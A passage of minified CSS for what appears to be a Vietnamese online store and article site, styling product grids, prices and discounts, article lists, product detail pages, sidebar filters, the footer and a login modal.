.price{font-size:13px;line-height:18px;color:#333}.viewed-section .product .price .old{font-size:12px;text-decoration:line-through}.viewed-section .product .price .new{font-size:14px;color:#e21313}.viewed-section .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.viewed-section .product .promo span{color:#0ea180!important}.home-feedback{margin-bottom:25px;background:url(img/bg-feedback.jpg) center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}.home-feedback .panel-body{height:230px;position:relative;z-index:5;background:url(img/kh.png) 0 50% no-repeat}.home-feedback .write-comment{display:block;position:absolute;width:232px;height:78px;left:initial;top:50%;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);text-indent:-99999px;background:url(img/camnhan.png) center no-repeat}.home-feedback .list-comment{width:550px;height:100%;margin:0 auto;padding-top:25px}.home-feedback .slide-show{height:100%}.home-feedback .slide-show .uk-slidenav{display:block;height:26px;width:26px;font-size:14px;line-height:26px;background:#fff;color:#1ab794;left:initial;top:initial;bottom:8px;right:0}.home-feedback .slide-show .uk-slidenav:before{content:"\f054"}.home-feedback .slide-show .uk-slidenav-previous{left:158px}.home-feedback .slide-show .uk-slidenav-previous:before{content:"\f053"}.home-feedback .slide-show .uk-dotnav{bottom:20px;left:initial;right:35px}.home-feedback .slide-show .uk-dotnav>*+*{margin-left:5px}.home-feedback .slide-show .uk-dotnav>*>*{text-indent:0;width:26px;height:26px;line-height:26px;border:1px solid #1ab794;text-align:center;background:#fff;color:#1ab794;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.home-feedback .slide-show .uk-dotnav>.uk-active>*{background:0 0;color:#fff;border-color:#fff}.home-feedback .article .title{position:relative;padding-bottom:20px;margin-bottom:15px;border-bottom:1px dashed #fff;font-size:16px;line-height:24px;text-transform:uppercase;font-style:italic}.home-feedback .article .title>*{color:#fff}.home-feedback .article .description{height:96px;font-size:15px;line-height:24px;font-style:italic;color:#fff;font-family:Roboto-Light,sans-serif}.artcategory-child .heading,.artcategory-parent .heading{font-size:15px;line-height:21px;font-weight:400;text-transform:uppercase}.artcategory-sale .article .info,.atrcategory .article .info,.atrcategory .featured,.home-question.skin-1 .heading,.prdcategory-child .heading,.prdcategory-child .panel-head .count,.prdcategory-child .uk-pagination>*>*,.prdcategory-groups .main-heading{font-family:Roboto-Medium,sans-serif}.artcategory-parent{margin:0 0 40px}.artcategory-parent .heading{margin:0 0 10px;padding:8px 10px 8px 15px;background:#565b70}.artcategory-parent .heading>*{color:#fff}.artcategory-child{margin:0 0 30px}.artcategory-child .heading{margin:0 0 15px;padding:8px 10px 8px 20px;background:#1ab794}.artcategory-child .heading>*{color:#fff}.artcategory-child .list-article>li{margin-bottom:30px}.artcategory-child .article .thumb{margin:0 0 15px}.artcategory-child .article .image{height:200px}.artcategory-child .article .title{margin:0 0 10px;font-size:17px;line-height:20px;font-weight:400}.artcategory-child .article .title a{color:#565b70}.artcategory-child .article .description{margin:0 0 10px;height:66px;font-size:13px;line-height:22px;color:#333}.artcategory-child .article .viewmore a{display:inline-block;position:relative;padding:6px 30px 6px 15px;background:#1ab794;color:#fff;font-size:1px;font-size:13px;line-height:20px}.artcategory-child .article .viewmore a:before,.artcategory-child .pagination:before{display:block;top:50%;-o-transform:translate(0,-50%);content:""}.artcategory-child .article .viewmore a:before{position:absolute;width:12px;height:13px;background:url(img/circle-art.png) center no-repeat;left:initial;right:13px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.artcategory-child .panel-foot{text-align:right}.artcategory-child .pagination{position:relative}.artcategory-child .pagination:before{position:absolute;width:100%;height:37px;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/three-line.png) center repeat-x}.artcategory-child .pagination .uk-pagination{display:inline-block;position:relative;padding-left:10px;background:#f0f0f0;z-index:5}.artcategory-sale .artcategory-sale-banner{margin-bottom:20px}.artcategory-sale .panel-body .featured{position:relative;float:left;width:400px;margin-right:20px;overflow:hidden}.artcategory-sale .featured .image{height:357px}.artcategory-sale .featured .title{margin:0;position:absolute;padding:15px;top:initial;left:0;bottom:0;background:rgba(10,10,10,.7);font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .featured .title a{color:#fff}.artcategory-sale .article .title a,.atrcategory .article .title a,.atrcategory .featured .title a{color:#565b70}.artcategory-sale .panel-body .list-article{float:right;width:450px}.artcategory-sale .list-article>ul>li:not(:last-child){margin-bottom:20px}.artcategory-sale .article .thumb{float:left;width:155px}.artcategory-sale .article .image{height:105px}.artcategory-sale .article .info{float:right;width:295px;padding-left:15px}.artcategory-sale .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .article .description{margin:0 0 5px;height:36px;font-size:13px;line-height:18px}.artcategory-sale .article .viewmore a{font-size:13px;text-decoration:underline;color:#565b70}.atrcategory{float:left;width:410px}.atrcategory-group .atrcategory:nth-child(2n+1){margin-right:50px}.atrcategory .featured,.atrcategory .featured .thumb{margin-bottom:10px}.atrcategory .featured .image{height:267px}.atrcategory .featured .title{margin:0 0 10px;height:40px;font-size:17px;line-height:20px;font-weight:400}.atrcategory .featured .description{height:88px;font-size:13px;line-height:22px}.atrcategory .list-article>li{padding-top:16px;border-top:1px solid #cdcdcd}.atrcategory .list-article>li:not(:last-child){margin-bottom:17px}.atrcategory .article .thumb{float:left;width:100px}.atrcategory .article .image{height:70px}.atrcategory .article .info{float:right;width:310px;padding-left:5px}.atrcategory .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.atrcategory .article .description{height:18px;font-size:13px;line-height:18px}.atrcategory-group-2 .home-question.skin-1{float:left;width:565px;margin-right:15px}.atrcategory-group-2 .recruitment{float:right;width:290px;height:338px}.home-question.skin-1 .container{border:1px solid #b5b5b5;border-left:none}.home-question.skin-1 .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#565b70}.home-question.skin-1 .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.home-question.skin-1 .heading>*{color:#fff}.artcategory-question{margin:0 0 30px}.artcategory-question .tabControl{margin:0 0 15px;background:#565b70}.artcategory-question .tabControl>li{float:left;padding:8px 35px;position:relative;font-size:15px;line-height:21px;text-transform:uppercase;font-weight:400;color:#fff;background:#1ab794;cursor:pointer}.artcategory-question .tabControl>li:before{content:"";display:none;position:absolute;width:0;height:0;top:initial;bottom:-10px;left:50%;border-top:10px solid #565b70;border-left:10px solid transparent;border-right:10px solid transparent;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.footer-subscribe .form .btn-submit,.prd-detail .prd-buy .select-label:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.artcategory-question .tabControl>li.uk-active{background:#565b70}.artcategory-question .tabControl>li.uk-active:before{display:block}.artcategory-question .tabContent>li{position:relative;padding:25px;background:#fff;border:1px solid #c8c8c8}.artcategory-question .list-question>.item{margin-bottom:20px}.artcategory-question .list-question>.item+.item{padding-top:20px;border-top:1px solid #c8c8c8}.artcategory-question .article .thumb{float:left;width:148px;height:108px}.artcategory-question .article .info{float:right;width:-webkit-calc(100% - 148px);width:-moz-calc(100% - 148px);width:-ms-calc(100% - 148px);width:-o-calc(100% - 148px);width:calc(100% - 148px);padding:15px 0 0 15px}.artcategory-question .article .description{margin:0 0 10px;height:40px;font-size:14px;line-height:20px;color:#252525}.artcategory-question .article .meta{font-size:13px;line-height:18px;color:#999}.artcategory-question .article .meta>*{position:relative;display:block}.artcategory-question .article .meta>*+*{margin-left:15px;padding-left:15px}.artcategory-question .article .meta>*+:before{content:"";display:block;position:absolute;width:2px;height:10px;background:#999;left:0;top:5px}.artcategory-question .article .meta a{color:#999}.artcategory-question .pagination{padding-top:25px;border-top:1px solid #c8c8c8}.prdcategory-groups{margin:0 0 30px!important}.prdcategory-groups .main-heading{margin:0 0 15px;font-size:21px;line-height:24px;text-transform:uppercase;font-weight:400;color:#565b70}.prdcategory-child,.prdcategory-groups .prdcategory-banner{margin:0 0 25px}.prdcategory-child:not(.prd-same) .panel-head{position:relative;margin:0 0 15px;padding-bottom:5px;border-bottom:1px solid #cacaca}.prdcategory-child .panel-head .count{position:relative;margin-left:15px;padding-left:15px;font-size:13px;color:#868686}.prdcategory-child .panel-head .count:before{content:"";display:block;position:absolute;height:15px;border-left:1px solid #898d9b;border-right:1px solid #606579;left:0;top:0}.prdcategory-child .heading{margin:0;font-size:16px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-child .heading>*{color:#565b70}.prdcategory-child.hot .slider .uk-slidenav{display:block;width:auto;height:auto;top:-27px;left:initial;right:0;color:#ccc;font-size:16px;line-height:20px}.prdcategory-child.hot .slider .uk-slidenav-previous{right:20px}.prdcategory-child.hot .slider .uk-slidenav-previous:before{content:"\f0a8"}.prdcategory-child.hot .slider .uk-slidenav-next:before{content:"\f0a9"}.prdcategory-child.hot .slider .uk-slidenav:hover{color:#1ab794}.prdcategory-child.hot .product{padding:10px 0 0;border:1px solid #c9c9c9;background:#f6f4f4}.prdcategory-child.hot .product .info{padding:0 0 5px;text-align:center}.prdcategory-child.hot .product .title{margin:0 0 5px;height:20px;font-size:15px;line-height:20px;font-weight:400}.prdcategory-child.hot .product .title a{color:#333}.prdcategory-child.hot .product .count{font-size:13px;color:#767676}.prdcategory-child.hot .product .image{height:207px}.prdcategory-child.list .list-product{margin-bottom:20px}.prdcategory-child.list .product,.product-youcanbuy .product{position:relative;background:#fff;border:1px solid #c9c9c9}.prdcategory-child.list .list-product>li:nth-child(n+2) .product,.product-youcanbuy .list-product>li:nth-child(n+2){border-left:none}.prdcategory-child.list .product .image,.product-youcanbuy .product .image{height:235px;overflow:hidden;display:block}.prdcategory-child.list .product .info,.product-youcanbuy .product .info{padding:10px;border-top:1px solid #c9c9c9}.prdcategory-child.list .product .title,.product-youcanbuy .product .title{margin:0 0 10px;height:18px;font-size:12px;line-height:20px;font-weight:400}.prdcategory-child.list .product .title a,.product-youcanbuy .product .title a{color:#333}.prdcategory-child.list .product .price,.product-youcanbuy .product .price{margin:0 0 5px;font-size:12px;line-height:18px;font-family:Roboto-Medium,sans-serif;min-height:22px}.prdcategory-child.list .product .price>*+*,.product-youcanbuy .product .price>*+*{margin-left:15px}.prdcategory-child.list .product .price .new,.product-youcanbuy .product .price .new{font-size:12px;color:#dd1b1b}.prdcategory-child.list .product .price .old,.product-youcanbuy .product .price .old{text-decoration:line-through}.prdcategory-child.list .product .promo,.product-youcanbuy .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.prdcategory-child.list .product .promo span,.product-youcanbuy .product .promo span{color:#0ea180!important}.art-detail-comment .tags a:hover,.aside-viewed .list-post>li a:hover{text-decoration:underline}.prdcategory-child.list .product .price .discount,.product-youcanbuy .product .price .discount{font-size:12px;background:#ef2121;color:#fff;padding:2px 3px;font-family:Roboto,sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.prdcategory-child.list .product .rate,.product-youcanbuy .product .rate{font-size:12px;color:#e69d11;letter-spacing:1px}.prdcategory-child .uk-pagination>*>*{border:1px solid #afafaf;background:#fff;color:#1ab794;font-size:14px}.art-detail,.prd-detail,.prdcategory-desc{font-size:13px;font-family:Roboto-Medium,sans-serif}.prdcategory-child .uk-pagination>.uk-active>*{background:#1ab794;border-color:#1ab794;color:#fff}.prdcategory-desc{line-height:25px;-webkit-columns:425px 2;-moz-columns:425px 2;columns:425px 2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.prdcategory-desc.skin-1{padding-bottom:25px;margin-bottom:25px;border-bottom:2px solid #1ab794;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.prdcategory-desc p{margin:0}.product-youcanbuy{margin:15px 0}.art-detail,.prd-detail{margin:0 0 20px;line-height:22px}.art-detail .main-title{margin-bottom:15px;padding-bottom:10px;text-transform:uppercase;font-weight:400;font-size:24px;line-height:30px;color:#565b70;border-bottom:1px solid #c9c9c9;font-family:Roboto,sans-serif}.art-detail .art-detail-content img,.prd-detail .prd-infor img{display:block!important;width:auto!important;height:auto!important;margin:0 auto 15px!important}.art-detail-comment{padding:15px 15px 30px;background:#fff}.art-comment .comment,.art-comment .share-box{margin-bottom:15px}.art-detail-comment .tags>*{display:block;float:left;font-size:14px;line-height:20px;color:#333}.art-detail-comment .tags a{font-family:'Open Sans',sans-serif;font-style:italic;color:#3b579d}.art-same{margin-bottom:15px!important}.art-same .panel-body{padding:10px 0 0}.art-same .article{margin-bottom:15px}.art-same .list-article>li:nth-child(n+3) .article{padding-top:15px;border-top:1px solid #cdcdcd}.art-same .article .thumb{float:left;width:100px}.art-same .article .image{height:68px}.art-same .article .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px;font-family:Roboto-Medium,sans-serif;font-size:13px;line-height:18px}.art-same .article .title{margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.art-same .article .title a{color:#565b70}.prd-detail{margin:0 0 25px}.prd-detail .panel-head{margin-bottom:20px}.prd-detail .panel-head .share-box{margin-top:10px}.prd-detail .panel-head>.uk-grid>.uk-width-3-5{width:55%}.prd-detail .panel-head>.uk-grid>.uk-width-2-5{width:45%}.prd-detail .prd-gallerys .list-image{float:left;width:95px;margin-right:5px;position:relative;min-height:385px}.prd-detail .prd-gallerys .list-image li+li{margin-top:3px}.prd-detail .prd-gallerys .list-image .image{height:90px;padding:5px;border:1px solid #d5d5d5;background:#fff}.prd-detail .prd-gallerys .prd-detail-image{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);background:#fff;padding:10px;border:1px solid #d5d5d5}.prd-detail .prd-gallerys .prd-detail-image .thumb{height:363px}.prd-detail .prd-gallerys .list-image .video{position:absolute;width:100%;height:80px;top:initial;bottom:0;left:0}.prd-detail .prd-description{font-family:Roboto,sans-serif}.prd-detail .prd-title{margin:0 0 10px;font-size:24px;line-height:26px;color:#565b70;font-weight:400}.prd-detail .prd-brand{margin:0 0 10px}.prd-detail .prd-brand>*{display:block;float:left}.prd-detail .prd-brand a{position:relative;color:#0d9577}.prd-detail .prd-brand a:not(:last-child){margin-right:5px;padding-right:5px}.prd-detail .prd-brand a:not(:last-child):before{content:"";display:block;position:absolute;height:8px;width:1px;background:#0d9577;right:0;top:7px}.prd-detail .prd-excerpt{margin:0 0 15px}.prd-detail .prd-excerpt ul{list-style:none}.prd-detail .prd-excerpt ul li{position:relative;padding-left:18px!important}.prd-detail .prd-excerpt ul li:not(:last-child){margin-bottom:5px}.prd-detail .prd-excerpt ul li:before{content:"\f00c";display:block;position:absolute;left:0;top:0;font-family:FontAwesome;font-size:10px}.prd-detail .store{padding:15px;border:1px solid #d5d5d5;background:#fff}.prd-detail .store .accordion-label{display:block;position:relative;margin:0;padding:0 0 0 15px;font-size:13px;line-height:20px;text-transform:uppercase;font-family:Roboto-Bold,sans-serif}.prd-detail .store .accordion-label:before{content:"\f0da";display:block;position:absolute;left:0;top:0;font-family:FontAwesome}.prd-detail .store .accordion-label.uk-active{color:#d60c0c}.prd-detail .store .accordion-label.uk-active:before{content:"\f0d7"}.prd-detail .store .accordion-content{padding-top:10px;font-size:13px;line-height:20px;font-family:Roboto-Medium,sans-serif}.prd-detail .store .form-row+.form-row{margin-top:5px}.prd-detail .store .input-radio{display:none}.prd-detail .store .radio-label{display:block;position:relative;padding-left:20px}.prd-detail .store .radio-label:before{content:"";display:block;position:absolute;width:10px;height:10px;top:5px;left:0;border:2px solid #d5d5d5;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background:#fff}.prd-detail .store .input-radio:checked+.radio-label:before{background:#1ab794}.prd-detail .store .radio-label .status{color:#1ab794}.prd-detail .prd-property{margin:0 0 20px}.prd-detail .wrap-price{width:30%;font-family:Roboto-Medium,sans-serif;color:#333}.prd-detail .prd-buy{width:70%;padding-left:10px}.prd-detail .wrap-price>span{display:block}.prd-detail .wrap-price .prd-price{margin:0 0 5px;font-size:22px;line-height:24px;font-weight:500;color:#0d9577}.prd-detail .wrap-price .prd-price-member .value{font-size:14px;color:#059471}.prd-detail .prd-buy .btn-add-to-cart,.prd-detail .prd-buy .form-select{font-size:15px;font-family:Roboto-Medium,sans-serif;display:block}.prd-detail .prd-buy .select-label{display:block;float:left;position:relative;width:70px;cursor:pointer}.prd-detail .prd-buy .select-label:before{content:"";display:block;position:absolute;width:11px;height:7px;top:50%;left:initial;right:10px;-moz-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/select-arrow.png)}.prd-detail .prd-buy .form-select{height:50px;margin-right:5px;padding:0 10px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #c8c8c8;color:#333;outline:0;cursor:pointer}.prd-detail .prd-buy .btn-add-to-cart{float:right;position:relative;padding:0 15px 0 75px;text-align:center;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);height:50px;background:#f31b1b;color:#fff;line-height:50px}.prd-detail .prd-buy .btn-add-to-cart:before{content:"";display:block;position:absolute;width:55px;height:50px;top:0;left:0;background:url(img/icon_cart_white.png) 50% 50% no-repeat #0d9577}.prd-detail .promotion-box{position:relative;background:#fff;border:1px solid #d5d5d5}.prd-detail .promotion-box .video{float:left;width:264px}.prd-detail .promotion-box .infor{float:right;padding:20px;height:100%;width:-webkit-calc(100% - 264px);width:-moz-calc(100% - 264px);width:-ms-calc(100% - 264px);width:-o-calc(100% - 264px);width:calc(100% - 264px)}.prd-detail .promotion-box .list li{position:relative;padding-left:12px}.prd-detail .promotion-box .infor .title{position:relative;margin:0 0 10px;font-size:14px;color:#d60c0c}.prd-detail .promotion-box .infor .title:before{content:"";display:block;position:absolute;width:100%;top:initial;bottom:5px;left:0;border-bottom:1px solid #d5d5d5}.prd-detail .promotion-box .infor .title>*{display:inline-block;position:relative;padding:0 15px 0 0;background:#fff;z-index:5}.prd-detail .promotion-box .list li+li{margin-top:10px}.prd-detail .promotion-box .list li:before{content:"\f111";display:block;position:absolute;left:0;top:1px;font-family:FontAwesome;font-size:6px;color:#d60c0c}.prd-detail .promotion-box .list a{color:#d60c0c}.prd-detail .main-title{margin:0 0 15px;padding:0 0 5px;border-bottom:1px solid #c9c9c9;color:#565b70;font-size:24px;line-height:30px;font-family:Roboto,sans-serif}.prd-detail p{margin:0 0 5px}.prd-detail .prd-infor h1,.prd-detail .prd-infor h2,.prd-detail .prd-infor h3,.prd-detail .prd-infor h4,.prd-detail .prd-infor h5,.prd-detail .prd-infor h6{margin:0 0 10px;font-size:18px;font-weight:400;line-height:24px;color:#333}.prd-detail .prd-parameter{margin:0 0 15px}.prd-detail .prd-parameter table{width:60%;border-collapse:collapse}.prd-detail .prd-parameter table td,.prd-detail .prd-parameter table th{padding:8px 0;border:1px solid #c9c9c9}.prd-detail .prd-parameter table tbody tr:nth-of-type(1) td{border-top:none}.prd-detail .prd-parameter table tbody tr:last-child td{border-bottom:none}.prd-detail .prd-parameter table tr td:nth-of-type(1){border-left:none}.prd-detail .prd-parameter table tr td:nth-of-type(2){border-right:none;padding:8px 15px 8px 25px}.artcategory-aside>*{margin-bottom:20px!important}.prdcategory-aside>*{margin-bottom:15px!important}.artcategory-aside .heading{margin:0 0 2px;padding:7px 10px;background:#565b70;font-size:18px;line-height:24px;text-align:center;text-transform:uppercase;font-weight:400}.artcategory-aside .heading>*{color:#fff}.artcategory-aside .panel-body{border:1px solid #c8c8c8;background:#fff}.aside-viewed .panel-body{padding:10px 8px}.aside-viewed .list-post>li:not(:last-child){margin-bottom:8px}.aside-viewed .list-post>li+li{padding-top:8px;border-top:1px solid #d1d1d1}.aside-viewed .list-post>li a{display:block;padding:0 0 0 20px;position:relative;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-viewed .list-post>li a:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;left:5px;top:0;font-size:16px}.aside-categories .list a,.aside-goodPrice .product .price,.prdcategory-aside .aside-panel .heading{font-family:Roboto-Medium,sans-serif}.artcategory-aside .aside-goodPrice .heading{background:#dd3524}.aside-goodPrice .panel-body{padding:15px}.aside-goodPrice .product .thumb{float:left;width:110px;padding:3px;border:1px solid #d5d5d5}.aside-goodPrice .list-product>li:not(:last-child){margin-bottom:10px}.aside-goodPrice .list-product>li+li{padding-top:10px;border-top:1px solid #dcdcdc}.aside-goodPrice .product .image{height:72px}.aside-goodPrice .product .info{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding:8px 0 0 10px}.aside-goodPrice .product .title{margin:0 0 5px;font-size:13px;line-height:18px;font-weight:400}.aside-goodPrice .product .title a{color:#333}.aside-goodPrice .product .price{font-size:13px;color:#333}.aside-goodPrice .product .price .new{font-size:15px;color:#f11111}.aside-goodPrice .product .price .old{text-decoration:line-through}.aside-categories .list a:hover,.footer .lower .list-link.skin-1 a:hover,.footer .upper .heading,.footer .upper .site-link>li>a:hover,.modal-login .form-login .panel-foot a:hover,.policy-box a{text-decoration:underline}.prdcategory-aside .aside-panel{position:relative;padding:10px;border:1px solid #c8c8c8;background:#fff}.prdcategory-aside .aside-panel .heading{margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid #c8c8c8;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-aside .aside-panel.skin-1 .heading{margin:0 0 5px;padding:0;border:none}.aside-categories .list>li:not(:last-child),.aside-filter .field-groups .form-row:not(:last-child){margin-bottom:15px}.prdcategory-aside .aside-panel.skin-1 .panel-body{padding:0}.prdcategory-aside .aside-panel .heading>*{color:#333}.aside-categories .list a{display:block;position:relative;padding-left:20px;font-size:13px;line-height:18px;color:#333}.aside-categories .list a:before{content:"\f101";font-family:FontAwesome;display:block;position:absolute;left:5px;top:1px;font-size:13px;color:#565b70}.aside-filter::-webkit-scrollbar{background-color:#e0e0e0;width:10px}.aside-filter::-webkit-scrollbar-thumb{height:10px;width:9px;background:#777877;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.aside-filter .panel-body{padding:0 0 0 10px}.aside-filter .field-groups .input-checkbox{display:none}.aside-filter .field-groups .form-label{display:block;position:relative;padding-left:25px;font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif;color:#333}.aside-filter .field-groups .form-label .count{color:#8c8c8c;font-family:Roboto,sans-serif}.aside-filter .field-groups .form-label:before{content:"";display:block;position:absolute;width:15px;height:15px;border:1px solid #c9c9c9;left:0}.aside-filter .field-groups .input-checkbox:checked~.form-label:before{background:url(img/icon_check.png) center no-repeat}.aside-filter .field-groups .form-row.search-box{position:relative;margin-bottom:15px;overflow:hidden}.aside-filter .field-groups .form-select,.aside-filter .field-groups .input-text{height:28px;border:1px solid #c9c9c9}.aside-filter .field-groups .form-select{color:#9f9e9e}.aside-filter .field-groups .btn-submit{display:block;position:absolute;width:15px;height:16px;top:5px;right:5px;cursor:pointer;background:url(img/icon_search.png);border:none;text-indent:-999999px}.aside-filter .field-groups .input-text::-webkit-input-placeholder{color:#9f9e9e;font-size:13px}.aside-filter .field-groups .input-text::-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-ms-input-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-detail>*{margin-bottom:20px!important}.aside-detail .aside-panel{padding:10px;position:relative;background:#fff;border:1px solid #c9c9c9}.aside-detail .panel-head{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #c9c9c9}.aside-detail .aside-panel .heading{margin:0}.aside-commitment .heading{font-size:13px;line-height:18px;color:#333;font-family:Roboto-Bold,sans-serif}.aside-commitment .list>li,.aside-news .list>li{position:relative;padding-left:20px;background:url(img/icon_check.png) 0 6px no-repeat;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-commitment .list>li:not(:last-child),.aside-news .list>li:not(:last-child){margin-bottom:10px}.aside-commitment .list>li .hotline{font-size:15px;color:#de1515;font-family:Roboto-Bold,sans-serif}.aside-news .heading,.commitment .box .title,.footer .lower .main-title,.footer .upper,.footer-subscribe .panel-head .title,.modal-login .form-login .nav-tabs>li{font-family:Roboto-Medium,sans-serif}.aside-news .heading{font-size:18px;line-height:20px;text-transform:uppercase;color:#565b70;font-weight:400}.aside-news .list>li>a{display:block;color:#333}.aside-news .list>li>a:hover{color:#1d8acb}.commitment{margin-bottom:30px}.commitment .box{position:relative;padding:12px 0 12px 80px;font-size:14px;line-height:20px;color:#333}.commitment .box .thumb{position:absolute;width:68px;height:68px;left:0;top:50%;margin-top:-34px}.commitment .box .thumb,.commitment .box .thumb img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.partner,.partner .thumb{border:1px solid #d2d2d2}.commitment .box .title{margin:0;font-size:15px;line-height:24px;text-transform:uppercase}.partner .slider .uk-slider-container{padding:0 1px}.partner .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.partner .slider .uk-slidenav-previous{left:-30px}.partner .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-30px}.partner .slider .uk-slidenav:before{display:none}.partner{margin-bottom:20px;padding:10px 35px;background:#f7f5f5}.partner .thumb{padding:3px;background:#fff}.partner .thumb .image{height:87px}@media (max-width:960px){.partner{padding:10px}.partner .slider .uk-slidenav{display:none;visibility:hidden;opacity:0}}.footer-subscribe{padding:5px 0;background:#fff;font-size:14px;line-height:20px;color:#333}.footer-subscribe .panel-head .thumb{width:91px;margin-right:15px}.footer-subscribe .panel-head .title{margin:0 0 3px;font-size:20px;line-height:24px}.footer-subscribe .panel-head .subtitle{font-size:13px;line-height:20px}.footer-subscribe .panel-body{padding-left:20px}.footer-subscribe .form{position:relative}.footer-subscribe .form .input-text{display:block;padding:0 115px 0 20px;height:55px;line-height:55px;background-color:#fff;border:1px solid silver;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px}.footer-subscribe .form .btn-submit{display:block;position:absolute;width:103px;height:39px;left:initial;right:5px;top:50%;border:none;text-transform:uppercase;cursor:pointer;font-size:16px;color:#fff;background-color:#1ab794;-webkit-border-radius:20px/19px 19px 20px 20px;-moz-border-radius:20px/19px 19px 20px 20px;border-radius:20px/19px 19px 20px 20px;transform:translate(0,-50%)}.modal-login .form-login .captcha .btn-getCap,.modal-login .form-login .or-login:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.footer .upper{padding:20px 0;background:#dadada;font-size:13px;line-height:18px;color:#333}.footer .upper .heading{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400}.footer .upper .site-link>li{margin-bottom:10px}.footer .upper .site-link>li>a{display:block;position:relative;font-size:13px;color:#333}.footer .upper .certificate .item+.item{margin-top:5px}.footer .social{padding-top:10px}.footer .social>ul>li{float:left}.footer .social>ul>li+li{margin-left:7px}.footer .social>ul>li>a{display:block;position:relative;width:27px;height:43px;text-indent:-99999px;background-repeat:no-repeat;background-image:url(img/social.png);background-position:0 0}.footer .social>ul>li.facebook>a{background-position:-32px 0}.footer .social>ul>li.youtube>a{background-position:-64px 0}.footer .social>ul>li.link>a{background-position:-96px 0}.footer .social>ul>li.rss>a{background-position:-128px 0}.footer .upper .showroom .hotline,.footer .upper .showroom .title{margin:0 0 10px}.footer .upper .showroom .hotline a{font-size:16px;color:#333}.footer .lower{padding:20px 0 10px;background:#565b70;font-size:13px;line-height:18px;color:#fff}.footer .lower .box{margin-bottom:10px}.footer .lower .main-title{margin:0 0 5px;text-transform:uppercase}.footer .lower .list-link a{display:block;position:relative;float:left;margin:0 3px 0 0;color:#fff}.footer .lower .list-link.skin-1 a{margin:0 7px 0 0;padding:0 7px 0 0}.footer .lower .list-link.skin-1 a:before{content:"";display:block;position:absolute;width:1px;height:10px;background:#fff;right:0;top:5px}.artcategory-sale .article .title a:hover,.atrcategory .featured .title a:hover,.home-question .article .title a:hover,.homepage-smallcategory .panel-head .list-cat a:hover{color:#1d8acb}@media (min-width:1220px){.footer .upper .panel-group{float:left;width:880px}.footer .upper .facebook-group{float:right;width:290px;margin-left:30px}}@media (max-width:960px){.footer .upper{padding:20px 0 5px}.footer .upper .panel{margin-bottom:15px!important}}.modal-panel .uk-modal-dialog{padding:0}.modal-login .uk-modal-dialog{width:795px}.modal-login .form-login{float:left;width:560px;padding:20px 60px 32px}.modal-login .form-login .nav-tabs{margin:0 0 15px;border-bottom:1px solid silver}.modal-login .form-login .nav-tabs>li{position:relative;float:left;padding-bottom:10px;font-size:14px;color:#333;cursor:pointer}.modal-login .form-login .nav-tabs>li+li{margin-left:25px}.modal-login .form-login 